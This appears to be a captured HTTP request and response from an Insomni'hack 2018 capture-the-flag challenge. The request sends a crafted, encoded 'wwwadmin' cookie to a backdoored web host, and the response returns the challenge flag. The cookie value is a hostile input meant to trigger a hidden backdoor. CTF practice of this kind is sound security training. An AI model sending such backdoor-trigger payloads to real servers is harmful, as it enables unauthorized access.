 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: bd.insomni.hack
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: wwwadmin=KzZOLjIuiU9KTM5OMTAoii/JjO/MyYkvSExPLVYEAA==
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 23 Mar 2018 19:00:24 GMT
Server: Apache
Set-Cookie: PHPSESSID=mchmbdnckk6t9ajoku1s9pfi31; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
INS{I_see_backd00rs_everyWh3re!}